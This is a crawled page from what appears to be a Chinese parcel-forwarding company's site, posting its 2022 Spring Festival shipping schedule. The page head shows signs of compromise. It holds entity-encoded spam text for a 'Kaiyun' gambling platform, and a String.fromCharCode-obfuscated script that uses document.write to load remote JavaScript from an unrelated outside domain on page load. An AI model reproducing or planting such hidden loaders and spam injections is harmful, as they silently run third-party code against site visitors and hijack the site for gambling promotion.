

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yy16988.com/news/detail/74
body_size: 15068
content:

<!DOCTYPE html>
<html lang="zn-CH">
<head>
    <meta charset="utf-8">
    <noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#29579;&#32773;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,47,109,46,107,107,105,115,111,101,46,99,99,47,119,122,47,49,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <title>2022年春节假期安排|友谊集运</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="友谊集运、台湾集运、淘宝集运、全球转运、台湾海快、台湾拼邮" />
    <meta name="description" content="提供淘宝、拼多多、京东商城、亚马逊、当当网、苏宁、台湾集运/淘宝集运服务" />
    
    <link href="/content/css/font-awesome.min.css" type="text/css" rel="stylesheet">
    <link href="/content/css/animate.min.css" type="text/css" rel="stylesheet" />
    <script src="/content/js/jquery-1.9.1.min.js" type="text/javascript"></script>
    
    <link rel="stylesheet" href="/content/site/css/style.css">
    <link rel="stylesheet" href="/content/site/css/public.css">
    
    <script language="javascript">
        function logOut() {
            layer.open({
                content: '确定要注销吗？',
                title: [
                    '提示',
                    'background-color:#f90; color:#fff;' //标题样式
                ],
                icon: 3,
                btn: ['OK', 'NO'],
                yes: function (i) {
                    location.href = "/login/logout";
                },
                no: function (i) {
                    layer.close(i);
                }
            })
        }
        $(function () {
            var curl = window.location.pathname;
            curl = curl.toLowerCase();
            curl.replace("/index", "");
            $("#nav ul").children("li").each(function (i) {
                $(this).attr("class", "");
                var url = $(this).children("a").attr("href").toLowerCase();
                if (url == "/") {
                    if (curl == "/") {
                        $(this).attr("class", "cur");
                        return;
                    }
                } else if (curl.indexOf("/cargo/16") >= 0) {
                    if (url.indexOf("/cargo/16") >= 0) {
                        $(this).attr("class", "cur");
                    }
                    return;
                } else if (curl.indexOf('cservices') >=0) {
                    if (url.indexOf('cservices') >= 0) {
                        $(this).attr("class", "cur");
                    }
                    return;
                } else {
                    if (url.indexOf("/cargo/16") < 0) {
                        //if (curl.indexOf('/i') >= 0) {
                        //    if (url == '/i/index') {
                        //        $(this).attr("class", "cur");
                        //    }
                        //    return;
                        //}
                        if (curl.indexOf(url) >= 0) {
                            $(this).attr("class", "cur");
                            return;
                        }
                    }
                }
            });
            //zh_tran('t');
        });
    </script>
    
    <link href="/content/css/page.css" type="text/css" rel="stylesheet">

</head>
<body>
    
<header>
    <div class="top">
        <div class="w clearfix">
            <div class="fl">
                <div class="notice" id="znews">
                    <ul>
                                    <li>
                                        <span>·</span> <a href="/news/detail/77" title="仓库更新通知" target="_blank">
                                            仓库更新通知
                                        </a>
                                    </li>
                                    <li>
                                        <span>·</span> <a href="/news/detail/76" title="海關宣導通知，需在EZWAY補登健保卡卡號** 若未於本週四(12/8)前補登卡號，將註銷EZWAY帳號，屆時貨物將無法通關，請提醒儘快補登 ?" target="_blank">
                                            海關宣導通知，需在EZWAY補登健保卡卡號** 若未於本週四(12/8)前補登卡號，將註銷EZWAY帳號，屆時貨物將無法通關，請提醒儘快補登 ?
                                        </a>
                                    </li>
                                    <li>
                                        <span>·</span> <a href="/news/detail/74" title="2022年春节假期安排" target="_blank">
                                            2022年春节假期安排
                                        </a>
                                    </li>
                                    <li>
                                        <span>·</span> <a href="/news/detail/73" title="空運運費調整通知： 一、因航空費上漲因素，空運普貨10.15日起上漲1元/kg  一、因空運特貨出貨要求提高及航空費上漲因素，空特貨10.15日起上漲2元/kg 二、 因物流運輸成本不斷上漲，原不足10kg+15現改成不足10kg+20元(包含空運、海快）             具體報價請諮詢客服，不便之處，敬請諒解，謝謝支持" target="_blank">
                                            空運運費調整通知： 一、因航空費上漲因素，空運普貨10.15日起上漲1元/kg  一、因空運特貨出貨要求提高及航空費上漲因素，空特貨10.15日起上漲2元/kg 二、 因物流運輸成本不斷上漲，原不足10kg+15現改成不足10kg+20元(包含空運、海快）             具體報價請諮詢客服，不便之處，敬請諒解，謝謝支持
                                        </a>
                                    </li>
                                    <li>
                                        <span>·</span> <a href="/news/detail/71" title="仓库乔迁通知： 公司集运近日将乔迁至广东省东莞市虎门镇沙角社区台城路2号友宜国际，即日起新下单送货的朋友，请及时更改地址，并请朋友们相互告知，不便之处，敬请谅解，谢谢    只需要改地址： 广东省东莞市虎门镇沙角社区台城路2号友宜国际     在路上的，或已在经集运仓的货物不受影响，会迁移到新仓库，谢谢" target="_blank">
                                            仓库乔迁通知： 公司集运近日将乔迁至广东省东莞市虎门镇沙角社区台城路2号友宜国际，即日起新下单送货的朋友，请及时更改地址，并请朋友们相互告知，不便之处，敬请谅解，谢谢    只需要改地址： 广东省东莞市虎门镇沙角社区台城路2号友宜国际     在路上的，或已在经集运仓的货物不受影响，会迁移到新仓库，谢谢
                                        </a>
                                    </li>
                                    <li>
                                        <span>·</span> <a href="/news/detail/67" title="疫情期間臺灣物流送貨通知：   疫情防控期間，臺灣物流送貨暫時困擾 一、超商取貨暫停服務 二、臺北萬華區暫停送貨 三、推動配送免接觸、免簽名機制，針對有高風險的社區、醫院、大樓，或居家隔離…等收件人，與收件人先電聯、配送至指定區域並拍照存證，並在配送單上註記「防疫免簽名」。     如果急用的請聯系我們安排自取，不便之處，敬請諒解 祝大家平安" target="_blank">
                                            疫情期間臺灣物流送貨通知：   疫情防控期間，臺灣物流送貨暫時困擾 一、超商取貨暫停服務 二、臺北萬華區暫停送貨 三、推動配送免接觸、免簽名機制，針對有高風險的社區、醫院、大樓，或居家隔離…等收件人，與收件人先電聯、配送至指定區域並拍照存證，並在配送單上註記「防疫免簽名」。     如果急用的請聯系我們安排自取，不便之處，敬請諒解 祝大家平安
                                        </a>
                                    </li>
                                    <li>
                                        <span>·</span> <a href="/news/detail/63" title="緊急通知：        台灣海關通知，3.28日起，無論中國美國日本韓國，不無論上海深圳廣州東莞浙江福建，不無論是空運海運，同一天同一個收件人不得申報2筆以上，如有申請2筆以上全部會被C3查驗，請大家嚴重注意    3.28起，所有包稅的項目，臺灣海關C3查驗，我們無法包稅服務，不便之處，敬請諒解 如果還是只是在我們集運一家跑的，沒差，有差別的在多個國家同時用一個收件人進口的，多個人同時用一個收件人進口的，或是在多家集運跑用同一個收件人進口的有差，謝謝" target="_blank">
                                            緊急通知：        台灣海關通知，3.28日起，無論中國美國日本韓國，不無論上海深圳廣州東莞浙江福建，不無論是空運海運，同一天同一個收件人不得申報2筆以上，如有申請2筆以上全部會被C3查驗，請大家嚴重注意    3.28起，所有包稅的項目，臺灣海關C3查驗，我們無法包稅服務，不便之處，敬請諒解 如果還是只是在我們集運一家跑的，沒差，有差別的在多個國家同時用一個收件人進口的，多個人同時用一個收件人進口的，或是在多家集運跑用同一個收件人進口的有差，謝謝
                                        </a>
                                    </li>
                                    <li>
                                        <span>·</span> <a href="/news/detail/61" title="新註冊會員我們送新人禮68積分，謝謝您的信任和支持  積分獲取： 先充值再消費，每筆消費滿100積1分 介紹朋友註冊成功消費獲5積分 積分使用： 每1積分相當1人民幣，每次集運結帳可使用5%" target="_blank">
                                            新註冊會員我們送新人禮68積分，謝謝您的信任和支持  積分獲取： 先充值再消費，每筆消費滿100積1分 介紹朋友註冊成功消費獲5積分 積分使用： 每1積分相當1人民幣，每次集運結帳可使用5%
                                        </a>
                                    </li>
                                    <li>
                                        <span>·</span> <a href="/news/detail/59" title="海關最新通知:  滑板車 電動車 電動機車 電動滑板車.輪胎..等以上所有貨件海關 要求票票正式報關  (1)一航次同一收件人不可超過2次(可用免驗証號+自用切結) (1)一人名進口數量不可超過1台(輪胎2顆)(可用免驗証號+自用切結) 超過其中一樣限制是要辦理許可證才可以進口  **** 以上，相同型號+相同申報人，半年內不可再進第2次 ，不同櫃也不行，皆需辦理許可證，且要正報才可再進。  滑板車 電動車 電動機車 電動滑板車.輪胎等貨物  預估稅金:20%進口稅金+5%營業稅+15%貨物稅" target="_blank">
                                            海關最新通知:  滑板車 電動車 電動機車 電動滑板車.輪胎..等以上所有貨件海關 要求票票正式報關  (1)一航次同一收件人不可超過2次(可用免驗証號+自用切結) (1)一人名進口數量不可超過1台(輪胎2顆)(可用免驗証號+自用切結) 超過其中一樣限制是要辦理許可證才可以進口  **** 以上，相同型號+相同申報人，半年內不可再進第2次 ，不同櫃也不行，皆需辦理許可證，且要正報才可再進。  滑板車 電動車 電動機車 電動滑板車.輪胎等貨物  預估稅金:20%進口稅金+5%營業稅+15%貨物稅
                                        </a>
                                    </li>
                                    <li>
                                        <span>·</span> <a href="/news/detail/57" title="温馨貼士：正常結單時間 空運結單時間 ：每天14點前結算當天發出  空運正常時效 ：3-5個工作日海關查驗會有延誤  海快結單時間： 發貨當天16點前結算當天發出 海快每週二、四、日發車 海快正常時效：5-8天左右 海關查驗會有延誤    有特殊安排我們會提前通知謝謝，如有疑請淘寶聯繫我們客服，謝謝親" target="_blank">
                                            温馨貼士：正常結單時間 空運結單時間 ：每天14點前結算當天發出  空運正常時效 ：3-5個工作日海關查驗會有延誤  海快結單時間： 發貨當天16點前結算當天發出 海快每週二、四、日發車 海快正常時效：5-8天左右 海關查驗會有延誤    有特殊安排我們會提前通知謝謝，如有疑請淘寶聯繫我們客服，謝謝親
                                        </a>
                                    </li>

                    </ul>
                </div>
            </div>
            <div class="fr">
                <a id="zh_click_t" class="zh_click" href="javascript:zh_tran('t');">繁体</a> 
                |
                 <a id="zh_click_s" class="zh_click" href="javascript:zh_tran('s');">简体</a> 
                |
                            <a class="ml10 mr10" href="/login"><i class="icon-user icon-large"></i> 會員登入</a><a class="ml10 mr20" href="/reg"><i class="icon-signin icon-large"></i> 會員登記</a>

            </div>
        </div>
    </div>
    <div class="head_m w clearfix">
        <a class="logo block fl" href="/index" title="友谊集运"><img class="hfit" src="/LXFile/SysLogo/20200321182939/20200321182939_7339.jpg" alt="友谊集运"></a>
        <div id="nav" class="nav fr">
            <ul>
                <li class="cur">
                    <a href="/"><i class="icon-home"></i> 首頁</a>
                </li>
                <li class="">
                    <a href="/cargo">集運服務 <i class="icon-angle-down"></i></a>
                    <dl>
                                    <dd>
                                        <a href="/cargo/14" title="集运教学">集运教学</a>
                                    </dd>
                                    <dd>
                                        <a href="/cargo/15" title="集运流程">集运流程</a>
                                    </dd>
                                    <dd>
                                        <a href="/cargo/17" title="违禁品说明">违禁品说明</a>
                                    </dd>
                                    <dd>
                                        <a href="/cargo/18" title="使用条款及细则">使用条款及细则</a>
                                    </dd>

                    </dl>
                </li>
                <li class="">
                    <a href="/cargo/16" title="集运收费标准">收費标准</a>
                </li>
                <li class="">
                    <a href="/cservices/tracking">集運查詢 <i class="icon-angle-down"></i></a>
                    <dl>
                        <dd>
                            <a href="/cservices/tracking" title="集運包裹追蹤">集運包裹追蹤</a>
                        </dd>
                        <dd>
                            <a href="/cservices/tolibrary" title="包裹到库查詢">包裹到库查詢</a>
                        </dd>
                        <dd>
                            <a href="/cservices/charges" title="運費計算">運費計算</a>
                        </dd>
                        <dd>
                            <a href="/cservices/point" title="自提點查詢">自提點查詢</a>
                        </dd>
                        <dd>
                            <a href="/cservices/warehouse" title="集運倉庫查詢">集運倉庫查詢</a>
                        </dd>
                    </dl>
                </li>
                <li class="">
                    <a href="/news">集運動态</a>
                </li>
                <!--   <li class="">
                       <a href="/help">幫助中心</a>
                   </li>-->
                <li class="">
                    <a href="/aboutus">聯絡我們 <i class="icon-angle-down"></i></a>
                    <dl>
                                <dd>
                                    <a href="/aboutus/33" title="关于我们">关于我们</a>
                                </dd>
                                <dd>
                                    <a href="/aboutus/34" title="联系我们">联系我们</a>
                                </dd>
                                <dd>
                                    <a href="/aboutus/35" title="隐私保护政策">隐私保护政策</a>
                                </dd>
                                <dd>
                                    <a href="/aboutus/36" title="免责声明">免责声明</a>
                                </dd>
                                <dd>
                                    <a href="/aboutus/80" title="售后服务">售后服务</a>
                                </dd>

                    </dl>
                </li>
                <li class="">
                    <a href="/i/index">會員中心</a>
                </li>
            </ul>
        </div>
    </div>
</header>
    

<div class="w mt20 mb20 bgfff">
    <div class="page">
        <div class="global_category">
            <div class="global_category_abs">
                            <a class="cur" href="/news/62" title="集运公告">集运公告</a>
                            <a href="/news/63" title="优惠活动">优惠活动</a>
                            <a href="/news/64" title="会员新闻">会员新闻</a>
                            <a href="/news/68" title="产品中心">产品中心</a>

            </div>
        </div>
        <div class="clf" id="news_detail">
            <div class="clearfix">
                <h2>2022年春节假期安排</h2>
                <div class="param">
                    <div class="date">时间：2022/01/05</div>
                </div>
                <div class="global_editor_content">
                    <span style="white-space:nowrap;">春节放假通知：<br style="white-space:normal;" />
海 快：<br style="white-space:normal;" />
&nbsp; &nbsp; &nbsp;年前最后一柜发货时间：1月19日（1月18号下午3点前截单）<br style="white-space:normal;" />
&nbsp; &nbsp; &nbsp;年后第一柜发发货时间：2月12日<br style="white-space:normal;" />
<br />
<br style="white-space:normal;" />
空 运：<br style="white-space:normal;" />
&nbsp; &nbsp;年前最后一天发货时间：1月23日（下午两点截单）<br style="white-space:normal;" />
&nbsp; &nbsp;年后第一天发货，正月初八<br style="white-space:normal;" />
请大家合理安排好发货时间，不便之处，敬请谅解<br style="white-space:normal;" />
<br />
<br style="white-space:normal;" />
客服收货：<br style="white-space:normal;" />
过年期间，正常客服，正常收货（初八后统一入库）<br style="white-space:normal;" />
<br />
<br style="white-space:normal;" />
祝大家新年快乐，虎年大吉，虎年大发，虎虎生威</span><span style="white-space:nowrap;"></span><br />
                </div>
                <div class="near">
                        <div class="row">上一篇：<a href="/news/detail/73" title="空運運費調整通知： 一、因航空費上漲因素，空運普貨10.15日起上漲1元/kg  一、因空運特貨出貨要求提高及航空費上漲因素，空特貨10.15日起上漲2元/kg 二、 因物流運輸成本不斷上漲，原不足10kg+15現改成不足10kg+20元(包含空運、海快）             具體報價請諮詢客服，不便之處，敬請諒解，謝謝支持">空運運費調整通知： 一、因航空費上漲因素，空運普貨10.15日起上漲1元/kg  一、因空運特貨出貨要求提高及航空費上漲因素，空特貨10.15日起上漲2元/kg 二、 因物流運輸成本不斷上漲，原不足10kg+15現改成不足10kg+20元(包含空運、海快）             具體報價請諮詢客服，不便之處，敬請諒解，謝謝支持</a></div>
                        <div class="row">下一篇：<a href="/news/detail/76" title="海關宣導通知，需在EZWAY補登健保卡卡號** 若未於本週四(12/8)前補登卡號，將註銷EZWAY帳號，屆時貨物將無法通關，請提醒儘快補登 ?">海關宣導通知，需在EZWAY補登健保卡卡號** 若未於本週四(12/8)前補登卡號，將註銷EZWAY帳號，屆時貨物將無法通關，請提醒儘快補登 ?</a></div>

                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
</div>

    
 <!-- 脚部 -->
<footer>
    <div class="w clearfix">
        <div class="fl">
            <p class="mb20">
                <a href="/help/" target="_blank">常見問題</a>
                &nbsp;&nbsp;|&nbsp;&nbsp;
                <a href="/cargo/18" target="_blank">集運條款</a>
                &nbsp;&nbsp;|&nbsp;&nbsp;
                <a href="/aboutus/35" target="_blank">隱私保護</a>
                &nbsp;&nbsp;|&nbsp;&nbsp;
                <a href="/aboutus/36" target="_blank">免責申明</a>
                &nbsp;&nbsp;|&nbsp;&nbsp;
                <a href="/aboutus/34" target="_blank">聯絡我們</a>
            </p>
            <p>电话：15813826123</p>
            <p>工作時間：周一至周六09:00-18:00</p>
          
        </div>
        
        
        <div class="fr mr30 text-center" style="width: 150px;">
            <img src="/LXFile/SysLogo/20200321185922/20200321185922_1390.jpg" alt="" width="120">
            <p>微信公众号</p>
        </div>
    </div>
</footer>
<!-- 底部 -->
<div class="bottom">
    <div class="w text-center">
      &copy 2024 友谊集運 All Rights Reserved 9.0 <a target="_blank" href="http://www.miitbeian.gov.cn">粤ICP备18139648号-2</a> 技术支持：<a href="http://www.lancent.cc" target="_blank">朗信互联</a>
        <p>本网站素材来源于网络，如有侵权请告知删除。</p>
    </div>
</div>
<!-- 返回顶部 -->
<div class="gotop" style="display: block;"></div>
<div class="main-im">
	<div id="open_im" class="open-im" style="display:block;">
		&nbsp;
	</div>
	<div class="im_main" id="im_main" style="display:none;">
		<div id="close_im" class="close-im">
			<a href="javascript:void(0);" title="点击关闭">&nbsp;</a> 
		</div>
<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=3389409050&amp;site=qq&amp;menu=yes" target="_blank" class="im-qq qq-a" title="在线QQ客服"> 
		<div class="qq-container">
		</div>
		<div class="qq-hover-c">
			<img class="img-qq" src="/content/images/qq.png" alt="友谊集运QQ" /> 
		</div>
<span>QQ在线咨询</span> </a> 
		<div class="im-tel">
			<div>
				<a target="_blank" href="http://www.taobao.com/webww/ww.php?ver=3&amp;touid=3389409050&amp;siteid=cntaobao&amp;status=1&amp;charset=utf-8"><img src="http://amos.alicdn.com/realonline.aw?v=2&amp;uid=友谊集运&amp;site=cntaobao&amp;s=1&amp;charset=utf-8" alt="旺旺客服" border="0" /></a> 
			</div>
			<div>
				<a target="_blank" href="#"> <img src="/content/qcode.png" style="width:100px;height:100px;" title="友谊集运" alt="友谊集运联系QQ" border="0" align="absmiddle" vspace="4" /> </a> 
			</div>
		</div>
		<div class="im-footer" style="position:relative;">
			<div class="weixing-container">
				<div class="weixing-show">
					<div class="weixing-txt">
						关注官方微信
					</div>
<img class="weixing-ma" src="/LXFile/SysLogo/20200321185922/20200321185922_1390.jpg" alt="集運微信平台" /> 
					<div class="weixing-sanjiao">
					</div>
					<div class="weixing-sanjiao-big">
					</div>
				</div>
			</div>
			<div class="go-top">
				<a target="_blank" href="javascript:void(0)"></a> 
			</div>
			<div style="clear:both;">
			</div>
		</div>
	</div>
</div>
<script src="/content/js/LXsys.js"></script>
<script src="/Content/layer/layer.js"></script>
<script type="text/javascript" src="/content/site/js/news-scroll.js"></script>
<script src="/Content/js/bg5.js"></script>
<script type="text/javascript">
    $().ready(function () {
        /*客服控制*/
        //回到顶部
        isGotopShow();
        $(window).scroll(isGotopShow);

        $('.gotop').click(function () {
            $('html,body').animate({
                'scrollTop': 0
            }, 600);
        });
        function isGotopShow() {//是否显示“返回顶部”按钮
            var b = $(document).scrollTop();
            if (b >= 200) {
                $('.gotop').fadeIn('fast');
            } else {
                $('.gotop').fadeOut('fast');
            }
        }
        $('#online_qq_layer #online_qq_tab').click(function () {
            if ($('#online_qq_layer').hasClass('on')) {
                $('#online_qq_layer').removeClass('on');
            } else {
                $('#online_qq_layer').addClass('on');
            }
        })
    })
    $(function () {
        $('#close_im').bind('click', function () {
            $('#main-im').css("height", "0");
            $('#im_main').hide();
            $('#open_im').show();
        });
        $('#open_im').bind('click', function (e) {
            $('#main-im').css("height", "272");
            $('#im_main').show();
            $(this).hide();
        });
        $('.go-top').bind('click', function () {
            $(window).scrollTop(0);
        });
        $(".weixing-container").bind('mouseenter', function () {
            $('.weixing-show').show();
        })
        $(".weixing-container").bind('mouseleave', function () {
            $('.weixing-show').hide();
        });
    });
</script>


    <div class="registration-bg" style="display: none;">
        <div class="registration" style="top: 50%; display: block;">
            <div class="reg-content-left">
                <div class="res-head">
                    <img class="res-logo" src="/LXFile/SysLogo/20200321182939/20200321182939_7339.jpg">
                </div>
                <div class="reg-tips">
                    <p><span class="iconfont"></span>只需一步急速注册</p>
                    <p><span class="iconfont"></span>货到微信自动通知</p>
                    <p><span class="iconfont"></span>会员充值专属优惠</p>
                    <p><span class="iconfont"></span>在线转运、寄件</p>
                </div>
            </div>
            <div class="reg-content">
                <a href="javascript:void(0);" class="iconfont fr icon-close login-box-close" onclick="$('.registration-bg').hide();"></a>
                <div class="res-head">
                    <i class="iconfont wechat-logo"></i>
                    微信扫码立即登录
                </div>
                <div class="logo-character" style="display: none;"></div>
                <div class="res-qrcode-box mask">
                    <div class="res-mask" onclick="opWx();">二维码失效<br>请点击刷新</div>
                    <img class="wx-sys" src="/content/images/wx-sys.gif" style="display: none;">
                    <img id="wx_refer" class="res-qrcode" src="" style="display: inline;">
                </div>
                <p id="login_account_tip"><span>微信与Email注册账户是2个独立账号，账号信息不互通</span></p>
                <div class="auto-login check" id="auto-login">
                    <i class="iconfont"></i>
                    下次自动登录
                </div>
                <div class="res-qq-login" style="display:none;">
                    <input type="button" value="Email注册" onclick="shreg()" style="width:130px;height: 26px;border-radius: 4px;color:#fff;border:0;background-color:#e70012;margin-left:30px;font-size: 12px;cursor: pointer;">
                </div>
                <div class="res-qq-login">
                    <div id="tel-login" onclick="location.href='/login'">
                        <div class="tel-login-logo">
                            <span class="iconfont icon-enroll"></span>
                        </div>
                        账号、密码登录
                    </div>
                    <div style="display:none;" id="qq_refer" href="/site/auth?authclient=qq&amp;refer=/imageeditor.html%route_area=avatarLeft" pc-click="1756">
                        <div class="qq-login-logo">
                            <span class="iconfont icon-enroll"></span>
                        </div>
                        QQ登录
                    </div>
                </div>
                <div class="reg-deal" style="display:none;">
                    <input type="checkbox" id="reg-deal-check" checked="">
                    <label for="reg-deal-check">
                        我已阅读并同意
                    </label>
                </div>
                <div class="protocol" style="display:none;">
                    <a href="/page/1" target="_blank">《》</a>
                    和
                    <a href="/page/17" target="_blank">《》</a>
                </div>
            </div>
        </div>
    </div>
    <script>
        var timeCount = 60;
        var timeId = 0;//二维码记时
        function changMsg() {
            timeCount--;
            if (timeCount == 0) {
                $(".res-mask").show();
                $(".res-qrcode-box").addClass("mask");
            }
        }
        function opWx() {
            $("#wx_refer").hide(); $(".wx-sys").show();
            $(".res-mask").hide();
            $.get('/wxlogin/getticket', function (back) {
                $(".wx-sys").hide();
                window.clearInterval(timeId);
                clearInterval(sitime);
                timeCount = 60;
                timeId = window.setInterval(changMsg, 1000);
                if (back != undefined && back != "") {
                    $(".res-qrcode-box").removeClass("mask");
                    $("#wx_refer").show().attr("src", "https://mp.weixin.qq.com/cgi-bin/showqrcode?ticket=" + back);
                    sitime = setInterval("isScanSuc()", 1000 * 3);
                } else {
                    layer.open({
                        content: '二维码获取失败，请稍后再试',
                        title: [
                            '提示',
                            'background-color:#f90; color:#fff;' //标题样式
                        ],
                        icon: 2
                    });
                }
            });
        }
        var sitime;//查查登录记时
        function isScanSuc() {
            $.post("/wxlogin/checkscan", "", function (data) {
                data = jQuery.parseJSON(data);
                if (data.status == "y") {
                    window.clearInterval(timeId);
                    clearInterval(sitime);
                    location.href = "/i/index";
                } else if (data.status == "bing") {
                    window.clearInterval(timeId);
                    clearInterval(sitime);
                    location.href = "/wxoauth/old";
                }
            });
        }
    </script>
    <style>
        /**login.css**/
        .registration-bg {
            display: none;
            top: 0;
            left: 0;
            position: fixed;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.3);
            filter: progid:DXImageTransform.Microsoft.Gradient(startColorstr=#69000000, endColorstr=#69000000);
            z-index: 101;
        }

        .registration {
            width: 680px;
            height: 420px;
            position: fixed;
            top: 50%;
            left: 50%;
            display: none;
            -webkit-transform: translate(-50%, -50%);
            -moz-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            -o-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
        }

            .registration .reg-content-left {
                width: 278px;
                float: left;
                height: 420px;
                background: linear-gradient(180deg,rgba(72,21,142,1) 0%,rgba(115,19,148,1) 100%);
                border-radius: 10px 0px 0px 10px;
            }

                .registration .reg-content-left .reg-tips {
                    margin-top: 56px;
                    margin-left: 50px;
                }

                    .registration .reg-content-left .reg-tips p {
                        font-size: 14px;
                        font-weight: 500;
                        color: rgba(254,229,75,1);
                        line-height: 20px;
                        margin-bottom: 24px;
                    }

                        .registration .reg-content-left .reg-tips p .iconfont {
                            font-size: 16px;
                            color: rgba(255,255,255,1);
                            margin-right: 14px;
                        }

        .registration-bg .res-head {
            width: 100%;
            text-align: center;
        }

            .registration-bg .res-head .res-logo {
                width: 158px;
                margin-top: 66px;
            }

            .registration-bg .res-head .res-gift-tip:before {
                display: block;
                content: '';
                position: absolute;
                border-right: 1px solid #FFE5E5;
                border-bottom: 1px solid #FFE5E5;
                width: 8px;
                height: 8px;
                transform: rotate(-135deg);
                left: 30px;
                top: -5px;
                background: #FFE5E5;
            }

            .registration-bg .res-head .res-gift-tip .vip-logo {
                height: 16px;
                vertical-align: -2px;
            }

            .registration-bg .res-head .res-gift-tip {
                background: #FFE5E5;
                border-radius: 4px;
                width: 208px;
                height: 26px;
                line-height: 28px;
                margin: 8px auto;
                font-size: 12px;
                color: #FF787E;
                letter-spacing: 0;
                position: relative;
            }

        .logo-mascot {
            height: 61px;
            width: 100%;
            /*background: url(//s.tuguaishou.com/index_img/logo-login1.png) 188px -2px no-repeat;*/
        }

        .reg-content {
            width: 402px;
            height: 420px;
            box-sizing: border-box;
            border-radius: 0px 10px 10px 0px;
            ;
            background: rgba(255, 255, 255, 1);
            position: relative;
            float: right;
        }

        .registration .reg-content .icon-close {
            position: absolute;
            right: -40px;
            top: 0px;
            font-size: 22px;
            padding: 0px;
            border-radius: 50px;
            width: 34px;
            height: 34px;
            text-align: center;
            line-height: 32px;
            background: rgba(0, 0, 0, 0.3);
            color: rgba(255, 255, 255, 0.7);
        }

        .logo-character {
            height: 53px;
            width: 158px;
            margin: 28px auto 0;
            /*background: url(//s.tuguaishou.com/index_img/logo-login1.png) 8px -68px no-repeat;*/
        }

        .res-qrcode-box {
            width: 177px;
            height: 177px;
            text-align: center;
            margin: 11px auto 0 auto;
            color: #384044;
            font-size: 18px;
            position: relative;
